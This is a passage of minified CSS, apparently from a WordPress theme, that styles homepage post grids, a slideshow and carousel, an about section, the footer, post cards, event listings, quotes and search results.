.fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(5){display:none;}}@media screen and (min-width: 1024px) and (max-width: 1279px){.content-layout-centered .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-events .fy-post-column:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(4){display:none;}}@media screen and (min-width: 768px) and (max-width: 1023px){.content-layout-full .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(5){display:none;}}@media screen and (min-width: 1280px) and (max-width: 1479px){.content-layout-full .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(5){display:none;}}.fy-slideshow-container{position:relative;top:0;left:0;width:100%;height:calc(100vh - (120px));min-height:400px;overflow:visible;background-color:rgba(50,50,60,0);border-top:2px solid transparent;border-bottom:2px solid transparent;}@media screen and (max-width: 1023px){.fy-slideshow-container{height:100vh;}}.border-pattern-enabled .fy-slideshow-container{border-top:0;}.header-slideshow-merge .fy-slideshow-container{border-top:0;}.fy-slideshow-container.fy-slideshow-empty{border:0;padding:0;margin:0;height:0;min-height:120px !important;}.bar-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px));}.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 100px));}.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 100px));}.header-layout-centered .fy-slideshow-container{height:calc(100vh - (210px));}.header-layout-centered.bar-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px));}.header-layout-centered.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 100px));}.header-layout-centered.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 100px));}.slideshow-height-full .fy-slideshow-container{height:100vh !important;border-top:0;}.slideshow-height-full.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px) !important;}.fy-slideshow-background-color{background-color:rgba(50,50,60,0);}.fy-slideshow-background{background-color:rgba(50,50,60,0);}.fy-slideshow-background .fy-background-image:before{background-color:rgba(50,50,60,0.5) !important;}body.slideshow-image-enabled .fy-slideshow{z-index:30;}body.carousel-enabled .fy-slideshow-background{height:calc(100% + 100px);}body.admin-bar .fy-slideshow-container{height:calc(100vh - (120px + 32px));}body.admin-bar.bar-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 32px));}body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 100px + 32px));}body.admin-bar.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 100px + 32px));}body.admin-bar.header-layout-centered .fy-slideshow-container{height:calc(100vh - (210px + 32px));}body.admin-bar.header-layout-centered.bar-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 32px));}body.admin-bar.header-layout-centered.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 100px + 32px));}body.admin-bar.header-layout-centered.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 100px + 32px));}body.admin-bar.slideshow-height-full .fy-slideshow-container{height:calc(100vh - 32px) !important;}body.admin-bar.slideshow-height-full.carousel-enabled .fy-slideshow-container{height:calc(100vh - (100px + 32px)) !important;}@media screen and (max-width: 782px){body.admin-bar .fy-slideshow-container{height:calc(100vh - (120px + 46px));}}.fy-slideshow .fy-slide{background-color:#32323c;}.fy-slideshow .fy-slide .fy-caption .fy-caption-content{opacity:1;font-size:15px;}.fy-slideshow .fy-slide .fy-caption .fy-caption-header h2 a:hover span,.fy-slideshow .fy-slide .fy-caption .fy-caption-header h2 a:focus span{border-bottom-color:#dc5078;}.fy-slideshow .fy-slide .fy-caption .fy-post-terms,.fy-slideshow .fy-slide .fy-caption .fy-post-categories{color:#fff;margin-bottom:10px;}.fy-slideshow .fy-slide .fy-caption .fy-post-terms a,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a{font-size:14px;color:#fff;background-color:transparent;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;}.fy-slideshow .fy-slide .fy-caption .fy-post-terms a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-terms a:focus,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a:focus{color:#fff;border-bottom-color:#dc5078;}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul{list-style:none;}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li:before{background-color:rgba(255,255,255,0.2);}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a{font-size:14px;color:#fff;border-color:rgba(255,255,255,0.2);}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a:focus{color:#fff;border-color:#dc5078;}.fy-slideshow .fy-slide .fy-caption .fy-post-excerpt{font-size:15px;}.fy-slideshow .fy-slide .fy-caption .fy-post-excerpt + .fy-post-meta{margin-top:20px;}@media screen and (max-width: 321px){.fy-slideshow.fy-more-slides-per-view .fy-slide .fy-caption .fy-post-excerpt{display:none;}}.fy-slideshow-pagination{margin-bottom:30px;}.fy-carousel-container{position:relative;top:0;left:0;width:100%;height:100px !important;min-height:100px !important;margin-top:0 !important;overflow:visible;background-color:rgba(50,50,60,0);border-bottom:2px solid transparent;}.fy-slideshow.fy-carousel .fy-slide{color:#fff;background-color:#32323c;}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background:before{background-color:rgba(50,50,60,0.9);}.fy-slideshow.fy-carousel .fy-slide .fy-caption{opacity:1 !important;margin:0;text-align:center;}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3{font-size:17px;line-height:1.4;color:#fff;}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{margin:0;font-size:15px;line-height:normal;color:rgba(255,255,255,0.6);}.fy-slideshow.fy-carousel .fy-slide:hover{background-color:#dc5078;}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background:before{background-color:rgba(220,80,120,0.9);}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background .fy-pattern{color:#32323c;}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h1 > span,.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2 > span,.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h3 > span{border-bottom-color:#fff;}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;color:#fff;}.fy-about{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;position:relative;min-height:80vh;color:#222228;background-color:#fff;}.fy-about a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.4);}.fy-about a:not(.fy-button):hover,.fy-about a:not(.fy-button):focus{color:#222228;border-color:#dc5078;}.fy-about .fy-button.fy-button-bordered{color:#222228;border-color:rgba(34,34,40,0.2);}.fy-about .fy-button.fy-button-bordered .icon{color:rgba(34,34,40,0.2);}.fy-about .fy-button.fy-button-bordered:hover,.fy-about .fy-button.fy-button-bordered:focus{color:#222228;border-color:#dc5078;}.fy-about .fy-button.fy-button-bordered:hover .icon,.fy-about .fy-button.fy-button-bordered:focus .icon{color:#222228;}.fy-about .fy-about-header{position:relative;padding-bottom:0;margin-top:0;margin-bottom:40px;text-align:left;color:#222228;}.fy-about .fy-about-header h2{font-size:42px;line-height:1.4;}@media screen and (max-width: 1023px){.fy-about .fy-about-header h2{font-size:34px;line-height:1.4;}}@media screen and (max-width: 767px){.fy-about .fy-about-header h2{font-size:29px;line-height:1.4;}}.fy-about .fy-about-description{margin:0;font-size:16px;color:rgba(34,34,40,0.6);}@media screen and (max-width: 1023px){.fy-about .fy-about-description{font-size:15px;}}.fy-about .fy-about-description p{font-size:inherit;margin-bottom:20px;}.fy-about .fy-about-content{padding:0;margin-top:40px;font-size:16px;line-height:1.8;color:rgba(34,34,40,0.6);}.fy-about .fy-about-content .fy-shortcode-form{margin-top:40px;}.fy-about .fy-about-buttons{margin-top:40px;}@media screen and (max-width: 1023px){.fy-about .fy-about-buttons .fy-button{margin-top:4px;}}.fy-about .fy-about-container{position:relative;margin-top:120px;margin-bottom:120px;z-index:20;color:#222228;}@media screen and (max-width: 1023px){.fy-about .fy-about-container{margin-top:40px;margin-bottom:40px;}}.fy-about .fy-about-container .fy-centerer-50{width:calc(50% - 80px);}@media screen and (max-width: 1023px){.fy-about .fy-about-container .fy-centerer-50{width:100%;}}.fy-about .fy-about-image{position:absolute;top:0;right:0;width:50%;height:100%;min-width:0;z-index:1;}@media screen and (max-width: 1023px){.fy-about .fy-about-image{position:relative;width:100%;height:50vh;}}.fy-about .fy-about-image .fy-image{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:transparent;background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;transition:all 0.3s ease-in-out 0s;}.fy-about .fy-about-image .fy-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(50,50,60,0.2);transition:all 0.3s ease-in-out 0s;}.fy-about .fy-about-image .fy-image.lazy-loaded{visibility:visible;opacity:1;}.fy-about .fy-about-image .fy-pattern{z-index:20;}.fy-about .mejs-container{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .fy-about .mejs-container{box-shadow:none;}.fy-main-about .fy-about{margin-top:-80px;margin-bottom:80px;min-height:80vh;}@media screen and (max-width: 1279px){.fy-main-about .fy-about{margin-top:-40px;}}body.page-template-template-page-about .fy-wrap > .fy-border{display:none;}.fy-footer{position:relative;width:100%;min-width:320px;padding:0;margin:0;z-index:40;font-family:"Open Sans", Arial, Helvetica, sans-serif;color:rgba(255,255,255,0.6);transition:margin-left 0.3s ease-in-out 0s;transform:translate3d(0,0,0);}@media screen and (max-width: 767px){.fy-footer{text-align:center;}}.content-footer-merge .fy-footer{border-top:1px solid rgba(255,255,255,0.1);}.content-footer-merge .fy-footer .fy-border{display:none;}.fy-footer .fy-border{position:relative;}.fy-footer a:not(.fy-button){color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2);}.fy-footer a:not(.fy-button):hover,.fy-footer a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078;}@media screen and (min-width: 768px){.fy-footer .fy-footer-back-to-top{text-align:right;}}.fy-footer .fy-footer-back-to-top a{position:relative;display:inline-block;text-align:right;bottom:0;color:rgba(255,255,255,0.6);border:0;}@media screen and (max-width: 767px){.fy-footer .fy-footer-back-to-top a{margin-top:40px;}}.fy-footer .fy-footer-back-to-top a:before{height:1px;background-color:#dc5078;}.fy-footer .fy-footer-back-to-top a:hover,.fy-footer .fy-footer-back-to-top a:focus{color:#fff;}.fy-footer .fy-button.fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,0.2);}.fy-footer .fy-button.fy-button-bordered:hover,.fy-footer .fy-button.fy-button-bordered:focus{color:#fff;border-color:#dc5078;}.fy-footer .fy-footer-widgets,.fy-footer .fy-footer-area{position:relative;}.fy-footer .fy-footer-widgets .fy-border,.fy-footer .fy-footer-area .fy-border{position:absolute;bottom:100%;left:0;}.fy-footer .fy-footer-widgets{display:block;padding:80px 0 40px;background-color:#32323c;}.fy-footer .fy-footer-widgets .fy-border{color:#32323c;}.fy-footer .fy-footer-widgets .fy-widget-column{max-width:33.333%;}@media screen and (max-width: 1023px){.fy-footer .fy-footer-widgets .fy-widget-column{max-width:100%;}}.fy-footer .fy-footer-widgets + .fy-footer-area{border-top:1px solid rgba(255,255,255,0.1);}.fy-footer .fy-footer-area{display:block;position:relative;padding:40px 0;background-color:#32323c;}.fy-footer .fy-footer-area .fy-border{color:#32323c;}.fy-footer .fy-footer-themeby{color:rgba(255,255,255,0.4);}.fy-footer .fy-footer-themeby a{color:rgba(255,255,255,0.4);}.fy-footer .fy-footer-themeby a:hover,.fy-footer .fy-footer-themeby a:focus{color:#fff;}.fy-footer .fy-socials{padding:10px 0;}@media screen and (max-width: 767px){.fy-footer .fy-socials{text-align:center;}}@media screen and (max-width: 767px){.fy-footer .fy-socials ul{margin-left:0;}}.fy-footer .fy-socials a{color:rgba(255,255,255,0.4);background-color:transparent;border:0;}.fy-footer .fy-socials a:hover,.fy-footer .fy-socials a:focus{color:#fff;}.fy-footer .fy-socials a:hover:before,.fy-footer .fy-socials a:focus:before{background-color:#dc5078;}.fy-footer .fy-footer-logo a{display:block;color:#fff;border:0;}@media screen and (max-width: 1023px){.fy-footer .fy-footer-logo a{margin-bottom:20px;}}.fy-footer .fy-footer-logo img{max-width:64px;height:auto;}.fy-footer .fy-footer-navigation{padding:0;text-align:right;}.fy-footer .fy-footer-navigation ul{margin-left:0;}.fy-footer .fy-footer-navigation ul li{display:inline-block;position:relative;padding:0 1px;margin:10px 20px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:0.025em;}.fy-footer .fy-footer-navigation ul li:before{content:'';position:absolute;top:50%;left:100%;margin-left:15px;width:10px;height:1px;background-color:rgba(255,255,255,0.2);}@media screen and (min-width: 768px){.fy-footer .fy-footer-navigation ul li:first-child{margin-left:0;}}@media screen and (min-width: 768px){.fy-footer .fy-footer-navigation ul li:last-child{margin-right:0;}}.fy-footer .fy-footer-navigation ul li:last-child:before{display:none;}.fy-footer .fy-footer-navigation ul li a{position:relative;padding:8px 0;border:0;}.fy-footer .fy-footer-navigation ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}.fy-footer .fy-footer-navigation ul li a:hover,.fy-footer .fy-footer-navigation ul li a:focus{color:#fff;}.fy-footer .fy-footer-navigation ul li a:hover:before,.fy-footer .fy-footer-navigation ul li a:focus:before{left:0;right:auto;width:100%;}@media screen and (max-width: 767px){.fy-footer .fy-footer-navigation{text-align:center;}.fy-footer .fy-footer-navigation ul li{display:block;padding-top:8px;padding-bottom:8px;}.fy-footer .fy-footer-navigation ul li:before{display:none;}}.fy-footer .fy-footer-copyright{padding:10px 0;}.fy-footer .fy-hidden{float:left;width:0;height:0;}.fy-post-image{position:relative;z-index:1;}.fy-post-image a{display:block;}.fy-post-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all 0.3s ease-in-out 0s;}.fy-post-image a .fy-loading{color:rgba(34,34,40,0.6);}.fy-post-image a.lazy-loaded:before,.fy-post-image a.lazy-loaded:after{opacity:1;}:hover .fy-post-image a:before{background-color:rgba(50,50,60,0);}.fy-post-content > p:last-of-type{margin-bottom:0;}.fy-post-image-counter{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:20px;width:20px;padding:10px 0;z-index:20;text-align:center;color:rgba(255,255,255,0.6);}.fy-post-play{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;width:64px;height:64px;z-index:20;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:11px;font-weight:300;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#fff;transform:translate(-50%,-50%);user-select:none;transition:all 0.3s ease-in-out 0s;}.fy-post-play *{position:relative;z-index:1;}.fy-post-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(220,80,120,0.6);border-radius:50%;box-shadow:none;transition:all 0.3s ease-in-out 0s;}:hover .fy-post-play:before{background-color:rgba(220,80,120,0.9);box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow :hover .fy-post-play:before{box-shadow:none;}.fy-post-image a.lazy-loaded .fy-post-play,.fy-post-image a.lazy-loaded .fy-post-image-counter{opacity:1;}.fy-post-media{position:relative;text-align:center;margin:0 0 80px;}.fy-post-media .fy-post-image:before{display:none;}.fy-post-media .fy-post-image a{padding:0;border:0;margin:0;}.fy-post-media .fy-post-image a:before{background-color:rgba(34,34,40,0);}.fy-post-media .fy-post-image a:hover:before,.fy-post-media .fy-post-image a:focus:before{background-color:rgba(34,34,40,0.1);}.fy-post-media .wp-video-shortcode{min-width:100%;height:auto;margin:0 auto;}.fy-post-map{margin-top:40px;margin-bottom:40px;}.fy-post-map iframe{width:100%;}.fy-centerer-75 .fy-gallery,.fy-centerer-50 .fy-gallery{margin-left:-40px;margin-right:-40px;}.fy-post-category{position:relative;margin-bottom:20px;color:rgba(34,34,40,0.6);background-color:#fff;transition:all 0.3s ease-in-out 0s;}.content-post-merge .fy-post-category.fy-post-default.fy-post-classic{background-color:transparent;}.content-post-merge .fy-post-category.fy-post-default.fy-post-classic .fy-post-container{padding:20px 0;}.fy-post-category.fy-post-classic .fy-post-image{border-radius:3px;}.fy-post-category.fy-post-classic .fy-post-image a{border-radius:3px;}.fy-post-category .fy-post-container{position:relative;padding:40px;margin:0;z-index:20;transition:all 0.3s ease-in-out 0s;}@media screen and (max-width: 321px){.fy-post-category .fy-post-container{margin:0;}}.fy-post-category .fy-post-categories{margin-bottom:10px;}.fy-post-category .fy-post-header{margin:0;color:#222228;}.fy-post-category .fy-post-header h2,.fy-post-category .fy-post-header h3{margin:0;font-size:25px;line-height:normal;}.fy-post-category .fy-post-header h2 a,.fy-post-category .fy-post-header h3 a{color:#222228;border-bottom:1px solid transparent;}.fy-post-category .fy-post-header h2 a:hover,.fy-post-category .fy-post-header h2 a:focus,.fy-post-category .fy-post-header h3 a:hover,.fy-post-category .fy-post-header h3 a:focus{color:#222228;border-color:#dc5078;}.fy-post-category .fy-post-header + .fy-post-excerpt,.fy-post-category .fy-post-header + .fy-post-meta,.fy-post-category .fy-post-header + .fy-post-status,.fy-post-category .fy-post-header + .fy-post-location,.fy-post-category .fy-post-header + .fy-post-button{margin-top:20px;}.fy-post-category:hover .fy-post-header h2 a,.fy-post-category:hover .fy-post-header h3 a{color:#222228;border-color:#222228;}.fy-post-category:hover .fy-post-header h2 a:hover,.fy-post-category:hover .fy-post-header h3 a:hover{color:#222228;border-color:#dc5078;}.fy-post-category .fy-post-image a{position:relative;overflow:hidden;color:#fff;transition:all 0.3s ease-in-out 0s;}.fy-post-category .fy-post-image a:before{background-color:rgba(50,50,60,0.2);}.fy-post-category .fy-post-image a:focus:before{background-color:rgba(50,50,60,0);}.fy-post-category:hover .fy-post-image a:before{background-color:rgba(50,50,60,0);}.fy-post-category.fy-post-overlay-reversed .fy-post-image a:before{background-color:rgba(50,50,60,0);}.fy-post-category.fy-post-overlay-reversed:hover .fy-post-image a:before{background-color:rgba(50,50,60,0.2);}.fy-post-category .fy-post-date{display:block;margin-bottom:10px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:21px;font-weight:700;letter-spacing:0px;text-transform:none;color:#dc5078;}.fy-post-category .fy-post-location,.fy-post-category .fy-post-status{display:block;margin:10px 0 0;padding:10px 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:13px;text-transform:none;letter-spacing:0;line-height:normal;color:rgba(34,34,40,0.6);border:solid rgba(34,34,40,0.1);border-width:1px 0;}.fy-post-category .fy-post-location + .fy-post-location,.fy-post-category .fy-post-location + .fy-post-status,.fy-post-category .fy-post-status + .fy-post-location,.fy-post-category .fy-post-status + .fy-post-status{margin-top:0;border-top:0;}.fy-post-category .fy-post-meta{color:rgba(34,34,40,0.6);}.fy-post-category .fy-post-meta li{display:block;padding:4px 0;margin:0;font-size:13px;line-height:19px;}.fy-post-category .fy-post-meta li a{display:initial;padding:0;color:rgba(34,34,40,0.6);border-bottom:1px solid transparent;}.fy-post-category .fy-post-meta li a:hover,.fy-post-category .fy-post-meta li a:focus{color:#222228;border-color:#dc5078;}.fy-post-category .fy-post-button{text-align:right;}.fy-post-category .fy-post-button .fy-button{padding-left:10px;padding-right:24px;color:rgba(34,34,40,0.6);border-color:transparent;}.fy-post-category .fy-post-button .fy-button .icon{opacity:1;right:0;}.fy-post-category .fy-post-button .fy-button .icon .shape{color:rgba(34,34,40,0.4);transition:all 0.3s ease-in-out 0s;}.fy-post-category .fy-post-button .fy-button:hover,.fy-post-category .fy-post-button .fy-button:focus{color:#222228;border-color:#dc5078;}.fy-post-category .fy-post-button .fy-button:hover .icon .shape,.fy-post-category .fy-post-button .fy-button:focus .icon .shape{color:#dc5078;}.fy-post-category .fy-post-excerpt{display:block;max-width:100%;}.fy-post-category .fy-post-excerpt p{margin:0;font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word;}.fy-post-category .fy-post-excerpt + .fy-post-meta,.fy-post-category .fy-post-excerpt + .fy-post-status,.fy-post-category .fy-post-excerpt + .fy-post-location,.fy-post-category .fy-post-excerpt + .fy-post-button{margin-top:20px;}.fy-post-category .fy-post-footer{margin-top:20px;}.fy-post-category .fy-post-footer .fy-post-status{padding:0;margin:0;border:0;}.fy-post-category .fy-post-meta ul li{display:block;padding:0;}.fy-post-category .fy-post-meta ul li:before{display:none;}@media screen and (min-width: 1479px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:33.333%;width:33.333%;max-width:33.333%;}}@media screen and (max-width: 1479px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:33.333%;width:33.333%;max-width:33.333%;}}@media screen and (max-width: 1279px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:50%;width:50%;max-width:50%;}}@media screen and (max-width: 1023px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:100%;width:100%;max-width:100%;}}@media screen and (max-width: 767px){body.post-layout-default .fy-post-column{flex-basis:100%;width:100%;max-width:100%;}}.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:33.333%;}@media screen and (max-width: 1279px){.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:50%;}}@media screen and (max-width: 1023px){.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:100%;}}.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:25%;}@media screen and (max-width: 1479px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:33.333%;}}@media screen and (max-width: 1279px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:50%;}}@media screen and (max-width: 1023px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:100%;}}body.post-image-zig-zag .fy-post-column:nth-child(even) .fy-post.fy-post-category .fy-post-image-column{order:2;}body.post-image-zig-zag .fy-post-column:nth-child(even) .fy-post.fy-post-category .fy-post-content-column{order:1;}body.post-image-zig-zag .fy-masonry-item:nth-child(odd) .fy-post.fy-post-category .fy-post-image-column{order:2;}body.post-image-zig-zag .fy-masonry-item:nth-child(odd) .fy-post.fy-post-category .fy-post-content-column{order:1;}.fy-post-card{z-index:1;border-bottom:0;border-radius:3px;}.fy-post-card:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:3px;transition:all 0.3s ease-in-out 0s;box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .fy-post-card:after{box-shadow:none;}.fy-post-card:hover{z-index:20;}.fy-post-card:hover:after{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .fy-post-card:hover:after{box-shadow:none;}.fy-post-card .fy-post-image{border-top-left-radius:3px;border-top-right-radius:3px;}.fy-post-card .fy-post-image a{border-top-left-radius:3px;border-top-right-radius:3px;}.fy-post-card.fy-post-side .fy-post-image{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0;}.fy-post-card.fy-post-side .fy-post-image a{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0;}.fy-post-side .fy-post-image-column{flex-basis:30%;width:30%;max-width:30%;}@media screen and (max-width: 767px){.fy-post-side .fy-post-image-column{flex-basis:100%;width:100%;max-width:100%;}}.fy-post-side .fy-post-content-column{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.content-post-merge .fy-post-side.fy-post-classic .fy-post-container{padding-top:20px;padding-bottom:20px;}.fy-post-side .fy-post-image-column{position:relative;}.fy-post-side .fy-post-image{position:absolute;top:0;left:0;width:100%;min-height:100%;}@media screen and (max-width: 767px){.fy-post-side .fy-post-image{position:relative;}}.fy-post-side .fy-post-image a{position:absolute;top:0;left:0;width:100%;height:100%;}@media screen and (max-width: 767px){.fy-post-side .fy-post-image a{position:relative;}}.fy-post-side .fy-post-image .fy-image{min-height:100%;padding-bottom:0;}@media screen and (max-width: 767px){.fy-post-side .fy-post-image .fy-image{min-height:240px;}}.fy-post-side .fy-post-header + .fy-post-excerpt,.fy-post-side .fy-post-header + .fy-post-meta,.fy-post-side .fy-post-header + .fy-post-status,.fy-post-side .fy-post-header + .fy-post-location,.fy-post-side .fy-post-header + .fy-post-button{margin-top:10px;}.fy-post-side .fy-post-categories{margin-bottom:10px;}.fy-post-side .fy-post-meta{padding:0;margin:0;border:0;}.fy-post-side .fy-post-meta ul li{padding:0;}.fy-post-side .fy-post-footer{margin-top:10px;}.fy-post.sticky{position:relative;padding:0;margin-left:0 !important;}.fy-post.sticky .fy-post-container{position:relative;}.fy-post.sticky .fy-post-container:before{content:'';position:absolute;width:calc(100% - 80px);height:4px;top:0;left:40px;z-index:30;background-color:#dc5078;}.fy-post.sticky.fy-post-classic .fy-post-container:before{width:100%;left:0;}.fy-post.fy-post-side.sticky .fy-post-container{position:relative;}.fy-post.fy-post-side.sticky .fy-post-container:before{width:4px;height:calc(100% - 80px);top:40px;left:0;}.fy-post-event .fy-post-image{margin:0;}.fy-post-event .fy-event-meta{margin:20px 0 0;}.fy-post-event .fy-post-tickets .fy-tickets-status{display:block;font-size:15px;}.fy-post-event .fy-post-tickets .fy-tickets-price{display:block;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:29px;font-weight:700;text-transform:none;letter-spacing:0px;color:#222228;}.fy-post-event .fy-post-media{margin-bottom:80px;}.fy-post-event .fy-gallery{margin-top:40px;margin-bottom:40px;}.fy-post-event .fy-post-image-counter{display:none;}.fy-post-event-past.fy-post-category .fy-post-status-column,.fy-post-event-past.fy-post-category .fy-post-status{display:none;}.fy-post-event-past .fy-post-date{color:#222228;text-decoration:line-through;}.fy-post-event-past .fy-post-tickets{display:none;}.fy-post-image-gallery .fy-post-image{overflow:hidden;}.fy-post-image-gallery .fy-post-image a{position:relative;top:0;transition:all 0.3s ease-in-out 0s;}.fy-post-image-gallery .fy-post-image a:before{background-color:rgba(50,50,60,0.1);}.fy-post-image-gallery .fy-post-image:hover a{top:10px;}.fy-post-image-gallery .fy-post-image:hover a:before{background-color:rgba(50,50,60,0);}.fy-post-quote blockquote,.fy-post-quote .fy-blockquote{margin:0;padding:40px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:34px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1;color:#222228;background-color:transparent;background-image:none;}.fy-post-quote blockquote p,.fy-post-quote .fy-blockquote p{margin:0;font-size:34px;}.fy-post-quote blockquote .fy-cite,.fy-post-quote .fy-blockquote .fy-cite{margin-top:20px;font-size:15px;font-weight:400;font-style:normal;color:rgba(34,34,40,0.6);}.fy-post-quote blockquote .fy-cite a,.fy-post-quote .fy-blockquote .fy-cite a{color:rgba(34,34,40,0.6);}.fy-post-quote blockquote .fy-cite a:hover,.fy-post-quote blockquote .fy-cite a:focus,.fy-post-quote .fy-blockquote .fy-cite a:hover,.fy-post-quote .fy-blockquote .fy-cite a:focus{color:#222228;}.fy-post-quote .fy-post-content p{font-size:34px;}.fy-post-quote-single .fy-blockquote{padding:0;font-size:42px;}.fy-post-quote-single .fy-blockquote .fy-cite{font-size:16px;}.fy-post-search{padding:20px 0;background-color:transparent;border-bottom:1px solid rgba(34,34,40,0.1);}.fy-post-search .fy-post-header{margin-bottom:4px;}.fy-post-search .fy-post-header h2,.fy-post-search .fy-post-header h3{font-size:25px;line-height:1.4;}.fy-post-search .fy-post-header h2 a,.fy-post-search .fy-post-header h3 a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2);}.fy-post-search .fy-post-header h2 a:hover,.fy-post-search .fy-post-header h2 a:focus,.fy-post-search .fy-post-header h3 a:hover,.fy-post-search .fy-post-header h3 a:focus{color:#222228;border-color:#dc5078;}.fy-post-search .fy-post-image{margin-bottom:0;box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .fy-post-search .fy-post-image{box-shadow:none;}@media 